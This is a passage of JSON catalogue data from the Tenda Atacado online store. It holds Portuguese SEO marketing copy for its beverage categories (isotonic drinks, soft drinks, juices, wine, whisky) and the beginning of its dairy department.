zero.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":44,"link":"isotonicos","name":"Isotônicos e Hidrotônicos","countProducts":18,"description":"Isotônicos e Hidrotônicos","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O isotônico é uma bebida muito consumida por atletas ou por quem precisa repor os nutrientes. Compre isotônico no app do Tenda Atacado com descontos.","metaTitle":"Isotônico: saboroso e saudável","metaAbstract":"O isotônico é uma bebida muito consumida por atletas ou por quem precisa repor os nutrientes. Compre isotônico no app do Tenda Atacado com descontos.","featured":false,"gearSeoHtml":"\u003ch2\u003eIsotônico: para hidratar e se manter saudável\u003c/h2\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003eisotônico\u003c/strong\u003e é uma bebida bastante popular entre aqueles que praticam exercícios físicos e desejam se manter hidratados enquanto saciam a sede durante suas atividades.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma das principais vantagens é que essas \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e ajudam a repor os líquidos e os sais minerais perdidos pelo corpo, prevenindo a desidratação e aumentando a energia, o que resulta em uma melhor performance.\u003c/p\u003e\r\n\r\n\u003cp\u003eExistem diversos sabores disponíveis, como o \u003cstrong\u003ePowerade de tangerina\u003c/strong\u003e e de uva. E a boa notícia é que eles não afetam a eficácia da bebida. Então, você pode escolher as opções que mais agradam ao seu paladar e ainda aproveitar todos os benefícios.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você frequenta academia, gosta de correr ao ar livre ou praticar outros tipos de exercícios, é bom ter isotônico sempre à mão na sua geladeira. Além disso, é uma excelente opção para \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003emercearias\u003c/a\u003e e mercados que revendem produtos. Continue a leitura para conhecer um pouco mais.\u003c/p\u003e\r\n\u003ch2\u003ePara quê servem os isotônicos?\u003c/h2\u003e\r\n\u003cp\u003eSe você está procurando por uma \u003cstrong\u003ebebida isotônico\u003c/strong\u003e para evitar a desidratação, é importante saber que ela não é exclusiva apenas para os atletas!\u003c/p\u003e\r\n\r\n\u003cp\u003eÉ também recomendada para aqueles que enfrentam problemas de saúde, como viroses, diarreia, vômitos, desidratação devido a intoxicação alimentar e outras disfunções no organismo.\u003c/p\u003e\r\n\r\n\u003cp\u003eDiferentemente dos energéticos saborizados, o isotônico repõe os sais minerais e a água perdidos pelo corpo, mas não têm a função de fornecer energia, embora contenha carboidratos em sua composição.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma excelente escolha é consumi-los bem gelados. E, se desejar variar ou melhorar ainda mais o sabor, você pode adicionar alguns pedaços de \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003efrutas\u003c/a\u003e de sua preferência. Essa combinação certamente será muito benéfica para a sua saúde.\u003c/p\u003e\r\n\u003ch2\u003eQuais são as melhores marcas de isotônicos?\u003c/h2\u003e\r\n\u003cp\u003eQuando o assunto é reposição de líquido, muitas pessoas imediatamente pensam no \u003cstrong\u003eisotônico da Gatorade\u003c/strong\u003e. A marca é uma das mais tradicionais no mercado, reconhecida por sua qualidade e eficácia.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Brasil, ela chegou na segunda metade da década de 1980, mas já era conhecida nos Estados Unidos, onde foi lançada há mais de 50 anos e rapidamente ganhou a preferência dos esportistas. Entre os sabores mais apreciados, estão o \u003cstrong\u003eGatorade de limão\u003c/strong\u003e, laranja, maracujá, morango, uva e frutas cítricas.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutras marcas também são muito conhecidas e consumidas pelos brasileiros, como o \u003cstrong\u003eisotônico da Powerade\u003c/strong\u003e e o i9. Todos esses produtos atraem uma variedade de públicos, desde atletas amadores e profissionais até pessoas que, por várias razões, necessitam de maior hidratação.\u003c/p\u003e\r\n\u003ch2\u003eVariedade de sabores e embalagens para todos os gostos\u003c/h2\u003e\r\n\u003cp\u003eEm dias de calor, é comum observar pessoas consumindo isotônico a caminho do trabalho, da escola ou durante passeios pela cidade nos fins de semana, pois, além de refrescar, é muito saboroso e conveniente.\u003c/p\u003e\r\n\r\n\u003cp\u003eExistem garrafas com tampas de abrir e fechar, e com bicos, que facilitam o consumo, evitando que você derrame o líquido na roupa, especialmente durante atividades esportivas. Ainda, é muito fácil encontrar em mercearias, supermercados e lojas de conveniência.\u003c/p\u003e\r\n\r\n\u003cp\u003ePorém, é importante lembrar que, para quem não pratica exercícios regularmente, o consumo deve ser moderado. Caso contrário, o excesso pode levar à retenção de líquidos e ao aumento do risco de contrair alguns problemas, como a sobrecarga dos rins, devido ao aumento de sódio e potássio no organismo.\u003c/p\u003e\r\n\r\n\u003ch2\u003eAdquira as melhores opções de isotônicos e outras bebidas no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eSe você quer adquirir o isotônico para ter na despensa ou para reabastecer o estoque do seu estabelecimento, o Tenda Atacado é uma ótima escolha, já que é possível encontrar \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003epreços vantajosos\u003c/a\u003e e economizar muito mais em suas compras.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, no Tenda Atacado, você também poupa seu tempo, pois pode realizar o pedido pelo site ou \u003ca pelo href=”https://www.tendaatacado.com.br/baixe-app”\u003eaplicativo\u003c/a\u003e, com entrega no seu endereço. Não perca a oportunidade!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":45,"link":"refrigerantes","name":"Refrigerantes","countProducts":185,"description":"Refrigerantes","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Refrigerante: para acomopanhar a refeição ou oferecer aos convidados, o refrigerante é uma ótima opção. Compre pelo WhatsApp do Tenda Atacado.","metaTitle":"Refrigerante: para beber a qualquer momento","metaAbstract":"Refrigerante: para acomopanhar a refeição ou oferecer aos convidados, o refrigerante é uma ótima opção. Compre pelo WhatsApp do Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/refrigerantessub_refrigerantes.png","gearSeoHtml":"\u003ch2\u003eRefrigerante: tenha opções tradicionais e zero em casa\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003erefrigerante\u003c/strong\u003e é uma das bebidas mais populares nos lares brasileiros. O sabor adocicado faz sucesso tanto com os mais novos quanto com os mais velhos.\u003c/p\u003e \r\n\r\n\u003cp\u003eAtualmente, a \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebida\u003c/a\u003e está disponível nos mais diversos sabores, tamanhos e tipos, como as versões zero açúcar, light e diet para entrar no cardápio de quem precisa controlar a alimentação. No Tenda Atacado, além de aproveitar a variedade de opções, você encontra as melhores marcas. Confira!\u003c/p\u003e\r\n\u003cH2\u003eRefrigerante zero\u003c/H2\u003e\r\n\u003cp\u003eO \u003cstrong\u003erefrigerante zero\u003c/strong\u003e não tem açúcar e é livre de calorias. Geralmente, ele apresenta um sabor mais adocicado do que o original devido à substituição do açúcar por adoçantes. \r\n\r\n\r\n\u003cp\u003ePara quem pretende \u003cstrong\u003ecomprar refrigerante\u003c/strong\u003e zero, pode encontrar opções de diferentes tamanhos. Basta checar o catálogo do Tenda e aproveitar para repor sua despensa ou o estoque do seu comércio.\u003c/p\u003e\r\n\u003cH2\u003eRefrigerante tradicional\u003c/H2\u003e\r\n\u003cp\u003eAlém da versão zero, a versão tradicional é bastante procurada. Para complementar as refeições ou servir nas datas comemorativas, por exemplo, um fardo de \u003cstrong\u003erefrigerante de lata\u003c/strong\u003e rende bem.\u003c/p\u003e\r\n\r\n\u003cp\u003eComo é a opção mais clássica, ela é indispensável em festas e eventos. Para ocasiões com muitos convidados, você pode apostar nas \u003ca href=”https://www.tendaatacado.com.br/refrigerante-2-litros”\u003egarrafas de 2 L\u003c/a\u003e ou em latas com diferentes quantidades.\u003c/p\u003e\r\n\u003cH2\u003eEncontre o tamanho de refrigerante ideal no Tenda!\u003c/H2\u003e\r\n\u003cp\u003eAlém da conhecida garrafa de 2 L, você pode comprar refrigerante em \u003ca href=”https://www.tendaatacado.com.br/refrigerante-lata”\u003elatas\u003c/a\u003e de 200 mL até 350 mL, ideais para consumo individual. Essa também é uma ótima opção para disponibilizar para seus clientes no seu estabelecimento.\u003c/p\u003e\r\n\u003cH2\u003ePara consumir onde quiser\u003c/H2\u003e\r\n\u003cp\u003eOs refrigerantes podem ser consumidos em diversas situações. As garrafas de 2 L, por exemplo, são ótimas para almoços em família, festas com bastante gente ou comemorações. Elas são úteis para compartilhar com a galera.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá as latas de refrigerante são uma opção prática para pequenas refeições ou lanches. Como servem para consumo individual, possibilitam que cada pessoa escolha a marca e o sabor que mais gosta em diferentes situações.\u003c/p\u003e\r\n\r\n\u003cp\u003eÉ importante lembrar que, após o consumo da garrafa de refrigerante, é fundamental fechá-la bem para evitar a perda de gás. Isso ajuda a manter a bebida fresca e saborosa para quem for pegar depois. Assim, é possível consumir em qualquer lugar e ocasião.\u003c/p\u003e\r\n\u003cH2\u003eOpções das melhores marcas\u003c/H2\u003e \r\n\u003cp\u003eNo Tenda Atacado, você encontra as garrafas redondinhas da Mini Schin, os \u003cstrong\u003erefrigerantes caçulinhas\u003c/strong\u003e da Coca-Cola, as opções da Dolly e de muitas outras marcas. Tudo para garantir itens de qualidade e economizar muito na hora de comprar para sua casa ou seu comércio!\u003c/p\u003e\r\n\u003cH2\u003eFaça suas compras com praticidade e economia!\u003c/H2\u003e\r\n\u003cp\u003eVocê já pensou em comprar refrigerante com \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003epreços promocionais\u003c/a\u003e sempre que quiser? Pois é! No Tenda Atacado, adquira tudo o que precisa gastando pouco, seja no atacado, seja no varejo!\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, você ainda conta com a praticidade de \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003ecomprar pela internet\u003c/a\u003e e buscar no momento mais conveniente. Aproveite os melhores preços e economize tempo e dinheiro no Tenda!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":46,"link":"sucos-e-refrescos","name":"Sucos e Refrescos","countProducts":180,"description":"Sucos e Refrescos","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Sucos: os sucos são deliciosos para tomar no café da manhã ou em outras refeições. Escolha o seu e compre no app do Tenda Atacado com desconto.","metaTitle":"Sucos: refrescos naturais","metaAbstract":"Sucos: os sucos são deliciosos para tomar no café da manhã ou em outras refeições. Escolha o seu e compre no app do Tenda Atacado com desconto.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/sucos-e-refrescossub_sucos.png","gearSeoHtml":"\u003ch2\u003eSucos: bebidas para o consumo de todos\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003esucos\u003c/strong\u003e oferecidos no Tenda Atacado são deliciosos e podem servir de acompanhamento para várias refeições. Também podem ser consumidos em vários outros momentos do dia para refrescar. \r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra desde opções doces, como uva e goiaba, até as mais cítricas, como laranja e limão. Confira o catálogo vasto para \u003cstrong\u003ecomprar suco\u003c/strong\u003e do seu sabor favorito!\u003c/p\u003e\r\n\u003ch2\u003eConcentrado, integral e em pó\u003c/h2\u003e\r\n\u003cp\u003eAs \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e de fruta podem ser encontradas em diferentes formatos. Há versões concentradas, integrais e em pó. Você pode escolher a forma mais prática para consumo.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs sucos em pó e concentrados são ideais para quem busca uma maneira rápida e eficiente de preparar bebidas deliciosos, bastando misturar com as medidas certas de água. Já o \u003cstrong\u003esuco integral\u003c/strong\u003e é só servir e apreciar!\u003c/p\u003e\r\n\u003ch3\u003eSuco concentrado de goiaba\u003c/h3\u003e\r\n\u003cp\u003eUm exemplo de \u003ca href=”https://www.tendaatacado.com.br/suco-concentrado”\u003esuco concentrado\u003c/a\u003e é o de goiaba da Maguary. Ele traz toda a autenticidade e o frescor da fruta em uma experiência versátil.\u003c/p\u003e \r\n\r\n\u003cp\u003eEssa opção rende até 4,5 L e pode ser usada para criar drinks deliciosos. Ela une o sabor verdadeiro da \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003egoiaba\u003c/a\u003e com a praticidade que a Maguary oferece.\u003c/p\u003e\r\n\u003ch3\u003eGarrafa de suco de uva Del Valle\u003c/h3\u003e\r\n\u003cp\u003eOutro exemplo é o Del Valle Frut Uva, que é uma ótima escolha para quem busca ainda mais facilidade no dia a dia na hora de preparar as refeições. O sabor desse \u003cstrong\u003esuco de uva\u003c/strong\u003e é intenso e vem com 60% menos açúcar.\u003c/p\u003e\r\n\u003ch3\u003eBebida de soja sabor laranja\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003esuco de laranja\u003c/strong\u003e da Mupy é um alimento à base de soja com suco da fruta. Ele já está pronto para consumo a qualquer momento. Gostoso e refrescante, ele tem matéria-prima não transgênica. Para quem tem restrição, vai gostar de saber que essa opção também não contém lactose nem conservantes.\u003c/p\u003e\r\n\u003ch3\u003eSuco de uva em pó Tang\u003c/h3\u003e\r\n\u003cp\u003eOs sucos também podem ser encontrados em diferentes formatos, como o \u003ca href=”https://www.tendaatacado.com.br/refrescos-em-po”\u003erefresco em pó\u003c/a\u003e Tang uva, que é uma opção descomplicada de preparo. Ele é baixo em açúcares e sódio, e vem com 100% da recomendação diária de zinco e vitaminas D e C.\u003c/p\u003e\r\n\u003ch3\u003eSuco de laranja Juice Box\u003c/h3\u003e\r\n\u003cp\u003eA embalagem prática da Juice Box é produzida com alta tecnologia e rigorosos padrões de qualidade para garantir uma bebida fresca e livre de contaminação. O conteúdo é perfeito para quem faz questão de se alimentar bem, sem abrir mão da praticidade.\u003c/p\u003e\r\n\u003ch2\u003eTamanhos para todos\u003c/h2\u003e\r\n\u003cp\u003eExistem opções em saquinhos que rendem bastante, enquanto os \u003cstrong\u003esucos de caixinha\u003c/strong\u003e individuais são ótimas opções para levar na bolsa ou no trabalho, pois são fáceis de carregar e consumir em qualquer momento. Já as garrafas também são uma excelente escolha para quem deseja compartilhar com amigos e familiares.\u003c/p\u003e\r\n\u003ch2\u003eAproveite o site do Tenda!\u003c/h2\u003e\r\n\u003cp\u003eO Tenda Atacado oferece várias vantagens que tornam a sua experiência de comprar sucos e outros produtos essenciais ainda mais segura, como a plataforma online que garante uma experiência de compra tranquila, sem preocupações com a autenticidade dos produtos ou a transação.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, o site disponibiliza \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003eofertas exclusivas\u003c/a\u003e! Isso significa que você tem a oportunidade de adquirir seus sucos favoritos a preços mais acessíveis. Não perca!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":47,"link":"vinhos","name":"Vinhos","countProducts":146,"description":"Vinhos","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O vinho é uma ótima bebida para momentos especiais e acompanhar alguns pratos. Escolha o seu vinho e agende a retirada no Tenda Atacado.","metaTitle":"Vinho: aprecie com moderação","metaAbstract":"O vinho é uma ótima bebida para momentos especiais e acompanhar alguns pratos. Escolha o seu vinho e agende a retirada no Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/vinhossub_vinhos.png","gearSeoHtml":"\u003ch2\u003eVinho: aprecie o sabor intenso da uva\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003evinho\u003c/strong\u003e é uma opção versátil e deliciosa para complementar as refeições mais variadas, como massas e pizzas. Seja em ocasiões especiais entre amigos ou em casal, seja para ser apreciado sozinha, ele oferece um momento de relaxamento e sabor.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo catálogo do Tenda Atacado, é possível encontrar a \u003cstrong\u003egarrafa de vinho\u003c/strong\u003e perfeita para cada ocasião e preferência. Quer conhecer essas opções? Continue a leitura!\u003c/p\u003e\r\n\u003ch2\u003eOpções de vinhos para todos os gostos\u003c/h2\u003e\r\n\u003cp\u003eA categoria de vinho do Tenda apresenta uma ampla variedade de opções para satisfazer aos mais diversos paladares. Alguns exemplos notáveis incluem Cabernet, Carménère e Seco, que oferecem um leque de sabores e texturas únicas.\u003c/p\u003e\r\n\r\n\u003cp\u003eUm dos aspectos mais interessantes sobre essas \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e é a variedade de estilos que existem, cada um com suas características únicas. O \"seco\" não se refere a uma uva específica, mas sim ao nível de açúcar residual. Isso significa que ele tem pouco açúcar, tornando-se uma opção refrescante e fácil de beber.\u003c/p\u003e\r\n\r\n\u003cp\u003eHá também o Cabernet, um dos mais populares em todo o mundo. As \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003euvas\u003c/a\u003e utilizadas para produzir esse tipo crescem em zonas quentes e temperadas, conferindo aromas de frutas vermelhas e negras.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, é comum encontrar o Carménère no Chile. Essa opção de \u003cstrong\u003evinho tinto\u003c/strong\u003e tem aromas intensos e uma cor profunda, que é resultado da utilização das cascas em sua produção para trazer mais intensidade ao sabor e à cor.\u003c/p\u003e\r\n\u003ch3\u003eVinho rosé seco\u003c/h3\u003e\r\n\u003cp\u003eUm dos exemplos mais interessantes do catálogo é o \u003cstrong\u003evinho rosé\u003c/strong\u003e seco Di Mallo 750 mL, um produto elaborado com as uvas Cabernet Franc, Tannat e Sauvignon Blanc. Ele apresenta uma coloração laranja, aromas de amora e ameixa-preta, e um sabor equilibrado.\u003c/p\u003e\r\n\u003ch3\u003eVinho branco chileno suave\u003c/h3\u003e\r\n\u003cp\u003eOutro exemplo é o \u003cstrong\u003evinho branco\u003c/strong\u003e chileno suave Reservado Santa Carolina 750 mL, que apresenta um aroma intenso de pêssego e uma cor amarelo brilhante. Ainda, ele vem dos vales chilenos para um processo muito cuidadoso até chegar às suas mãos!\u003c/p\u003e\r\n\u003ch3\u003eVinho chileno Cabernet\u003c/h3\u003e\r\n\u003cp\u003eO Tenda Atacado também oferece opções mais específicas, como o \u003cstrong\u003evinho chileno\u003c/strong\u003e Cabernet Sauvignon Casillero del Diablo 750 mL, que apresenta groselha preta e cereja em seus aromas, com um toque baunilha bem leve. Esse vinho é ideal para harmonizar com queijos curados e carnes vermelhas.\u003c/p\u003e\r\n\u003ch3\u003eVinho chileno Carménère\u003c/h3\u003e\r\n\u003cp\u003eOutra opção interessante é o Carménère chileno Gato Negro 750 mL, um produto que apresenta um paladar frutado e altíssima qualidade. Ele é levemente encorpado, com notas de amora, cassis e baunilha, e é ideal para acompanhar \u003ca href=”https://www.tendaatacado.com.br/massas-e-molhos”\u003emassas\u003c/a\u003e, legumes grelhados, carnes de caça e culinária oriental.\u003c/p\u003e\r\n\u003ch3\u003eVinho português branco\u003c/h3\u003e\r\n\u003cp\u003ePor fim, o Tenda Atacado também oferece opções mais exclusivas, como o vinho português branco verde Calamares 750 mL, um produto elaborado com as uvas Azal, Trajadura, Loureiro e Pedernã. Ele apresenta uma tonalidade bem clara de amarelo e é ideal para acompanhar \u003ca href=”https://www.tendaatacado.com.br/peixes-e-frutos-do-mar”\u003emariscos e frutos do mar\u003c/a\u003e.\u003c/p\u003e\r\n\u003ch2\u003eAprecie os vinhos do Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eUm dos principais benefícios de comprar vinho no site do Tenda Atacado é a possibilidade de adquirir um \u003ca href=”https://www.tendaatacado.com.br/institucional/central-atendimento#cartaotenda”\u003ecartão Tenda\u003c/a\u003e. Ele pode ser utilizado para realizar compras online, tornando o processo ainda mais rápido. Aproveite para fazer o seu e garantir tudo para a sua despensa com mais facilidade!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":48,"link":"whisky","name":"Whisky","countProducts":33,"description":"Whisky","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O whisky é uma bebida chique que pode ser apreciada pura ou usada em drinks. Aprecie o whisky do Tenda Atacado com preço de atacado na unidade.","metaTitle":"Whisky: saboreie essa bebida refinada","metaAbstract":"O whisky é uma bebida chique que pode ser apreciada pura ou usada em drinks. Aprecie o whisky do Tenda Atacado com preço de atacado na unidade.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/whiskysub_whisky.png","gearSeoHtml":"\u003ch2\u003eWhisky: aprecie as notas intensas dessa bebida\u003c/h2\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003ewhisky\u003c/strong\u003e é uma bebida que pode ser apreciada em diferentes momentos. Ele é um companheiro perfeito para ser consumido puro ou em drinks em jantares elegantes ou festas de aniversário. Muitas pessoas desfrutam de seu sabor e aroma em momentos de relaxamento.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003emelhores whiskys\u003c/strong\u003e são capazes de complementar a variedade de sabores e texturas presentes em muitos pratos. A bebida é um excelente acompanhamento para refeições como carnes assadas, peixes frescos ou até mesmo saladas criativas.\u003c/p\u003e \r\n\r\n\u003cp\u003eO Tenda Atacado oferece uma ampla gama de opções de \u003cstrong\u003ewhisky no atacado\u003c/strong\u003e para satisfazer a diferentes preferências, desde marcas clássicas até as mais inovadoras. Continue lendo para saber mais!\u003c/p\u003e\r\n\u003ch2\u003eConheça as opções do Tenda\u003c/h2\u003e\r\n\u003cp\u003eCom essa bebida, é possível fazer drinks famosos, como Jack \u0026 \u003ca href=”https://www.tendaatacado.com.br/refrigerantes”\u003eCoke\u003c/a\u003e, Irish Coffee, Manhattan, Old Fashioned e muito mais. Você já provou algum? Com as opções que você pode adquirir no site, fica muito mais fácil fazer essas combinações em casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eO mundo do whisky é vasto e diversificado, oferecendo uma ampla gama de opções para os amantes desse tipo de \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebida\u003c/a\u003e. Entre essas opções, destacam-se marcas como White Horse, Johnnie Walker, Bell’s e Chivas Regal, cada uma com suas características únicas. Veja abaixo!\u003c/p\u003e\r\n\u003ch3\u003eWhisky White Horse\u003c/h3\u003e\r\n\u003cp\u003eEsse é um exemplo perfeito de um blend de maltes escoceses combinados, resultando em um sabor original e equilibrado. Com mais de 150 anos de tradição na produção, o \u003cstrong\u003ewhisky escocês\u003c/strong\u003e da marca é um dos mais conhecidos no Brasil, sendo resultado da combinação de 35 maltes que maturam em barris de madeira.\u003c/p\u003e\r\n\u003ch3\u003eWhisky Apple Jack Daniels\u003c/h3\u003e\r\n\u003cp\u003eOutro que merece destaque é o Apple Jack Daniels, que tem o caráter único de Jack Daniel’s Tennessee Whiskey unido à \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003emaçã verde\u003c/a\u003e fresca para oferecer um sabor refrescante no paladar.\u003c/p\u003e\r\n\u003ch3\u003eWhisky escocês Bell’s\u003c/h3\u003e\r\n\u003cp\u003ePara os amantes das bebidas escocesas, o \u003cstrong\u003ewhisky de 750 mL\u003c/strong\u003e da Bell’s é uma ótima escolha. Ele tem sabor e aroma inconfundíveis, sendo conhecido em todo o mundo por suas notas de cereais e baunilha na receita.\u003c/p\u003e\r\n\u003ch3\u003eWhisky Chivas Regal 12 anos\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003ewhisky de 1 litro\u003c/strong\u003e Chivas 12 anos foi lançado em 1909. Seu nome remete aos criadores, que não conseguiram ver o produto fazer sucesso. Ele se destaca por não ser ácido nem amargo, além de ter a presença de notas florais.\u003c/p\u003e\r\n\u003ch3\u003eWhisky Escocês Red Label Johnnie Walker\u003c/h3\u003e\r\n\u003cp\u003ePor fim, há o whisky Red Label da Johnnie Walker, ótimo para vários momentos e para ser oferecido em adegas. Nele, é possível saborear os toques apimentado e de especiarias, inconfundíveis no paladar. O Red Label foi o primeiro blend da Johnnie Walker e, ao longo do tempo, tornou-se uma das bebidas mais requisitadas no mundo.\u003c/p\u003e\r\n\u003ch2\u003eConheça mais do catálogo do Tenda!\u003c/h2\u003e\r\n\u003cp\u003eComprar whisky no site do Tenda Atacado é uma experiência prática. Com a facilidade de navegar pelo catálogo e encontrar os produtos mais procurados, é possível aproveitar o conforto da sua própria casa enquanto faz suas compras. Você pode \u003ca href=”https://www.tendaatacado.com.br/institucional/tipos-de-entrega”\u003eretirar em uma unidade física\u003c/a\u003e para economizar no frete!\u003c/p\u003e\r\n\r\n\u003cp\u003eCom o \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003eapp\u003c/a\u003e, é possível encontrar novos produtos, promoções e ofertas especiais. Fique sempre informado sobre as últimas tendências e ofertas no aplicativo do Tenda. Baixe agora mesmo e aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkImageMenu":"/smirnoff-ice-sabores","linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/frios_laticinios.svg","id":8,"link":"frios-e-laticinios","name":"Frios e Laticínios","countProducts":840,"description":"Procurando Leite, Iogurte, Queijo, Manteiga e produtos de Frios e Laticínios pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/frios-e-laticiniosfrios-e-laticinioscategoria-select-frios-laticinios.jpg","metaDescription":"Frios e laticínios para lanches, cafés e pratos deliciosos. Conheça a seleção perfeita para você e aproveite as melhores condições no Tenda Atacado!","metaTitle":"Frios e laticínios fresquinhos para o seu dia","metaAbstract":"Frios e laticínios para lanches, cafés e pratos deliciosos. Conheça a seleção perfeita para você e aproveite as melhores condições no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eEncontre frios e laticínios com os melhores preços\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003efrios e laticínios\u003c/strong\u003e são essenciais na rotina, seja no café da manhã, no lanche ou na preparação de receitas especiais. Eles não apenas fornecem nutrientes importantes, mas também adicionam sabor e textura às receitas. \u003c/p\u003e\r\n\u003cp\u003eNo Tenta, você encontra diversas opções de frios e laticínios, garantindo o produto certo para cada preparo e ocasião!\u003c/p\u003e\r\n\u003ch2\u003eLeites\u003c/h2\u003e\r\n\u003cp\u003eUm dos \u003cstrong\u003elaticínios\u003c/strong\u003e mais consumidos na dieta, o leite está disponível nos tipos integral, semidesnatado, desnatado, zero lactose e vegetal, para atender a seu gosto e necessidades.\u003c/p\u003e\r\n\u003cp\u003eO \u003ca href=\"https://www.tendaatacado.com.br/leite-integral\"\u003eleite integral\u003c/a\u003e é rico em gorduras saudáveis e nutrientes essenciais, enquanto o semidesnatado combina mais sabor e nutrição. Já o desnatado é para quem quer reduzir a quantidade de gordura na dieta. Por fim, o zero lactose é indicado às pessoas com intolerância, mas que desejam facilitar os lanches.\u003c/p\u003e\r\n\u003cp\u003eAo escolher o leite ideal para beber puro, preparar receitas ou usar com cereais, é importante considerar uma marca confiável, seu gosto e condição de saúde. Algumas marcas oferecem opções orgânicas, enquanto outras têm certificações específicas, como sem aditivos artificiais.\u003c/p\u003e\r\n\u003ch2\u003eIogurtes e bebidas lácteas\u003c/h2\u003e\r\n\u003cp\u003eOs iogurtes e bebidas lácteas são opções saudáveis para lanches rápidos. Existem diferentes tipos, como \u003ca href=\"https://www.tendaatacado.com.br/iogurte-natural\"\u003eiogurte natural\u003c/a\u003e, polpa com frutas, líquido ou em pote, garantindo uma variedade de sabores e auxiliando o sistema digestivo.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, Você encontra marcas como Danone, Batavo e Vigor, líderes no mercado, com opções para todos os gostos. Além disso, existem alternativas de \u003cstrong\u003eiogurte\u003c/strong\u003e sem açúcar adicionado ou com baixo teor de gordura.\u003c/p\u003e\r\n\u003ch2\u003eQueijos\u003c/h2\u003e\r\n\u003cp\u003eOs queijos são fundamentais em muitas receitas, desde sanduíches até gratinados. E você pode contar com diversos tipos de \u003cstrong\u003equeijo\u003c/strong\u003e, como mussarela, prato, minas, parmesão e gorgonzola, cada um com sabor e textura únicos.\u003c/p\u003e\r\n\u003cp\u003eAo escolher o melhor queijo para cada prato, é importante considerar a ocasião e o sabor desejado. Por exemplo, o \u003ca href=\"https://www.tendaatacado.com.br/mussarela\"\u003equeijo mussarela\u003c/a\u003e é ideal para sanduíches e pizzas, enquanto o queijo parmesão é perfeito para gratinados e saladas.\u003c/p\u003e\r\n\u003cp\u003eQuer um lanche rápido e cremoso? O \u003cstrong\u003erequeijão\u003c/strong\u003e e outras opções processadas, como o cream cheese, são a melhor escolha.\u003c/p\u003e\r\n\u003ch2\u003eManteiga e margarina\u003c/h2\u003e\r\n\u003cp\u003eA manteiga e a \u003cstrong\u003emargarina\u003c/strong\u003e são essenciais em muitas receitas. E para deixá-las mais saborosas, no Tenda, você encontra as melhores marcas, como Doriana, Qualy e Aviação.\u003c/p\u003e\r\n\u003cp\u003eSeja para pães, receitas, molhos e sobremesas, ao escolher, considere que a manteiga é ideal para torrar pão e fazer croissants, enquanto a margarina é perfeita para fazer 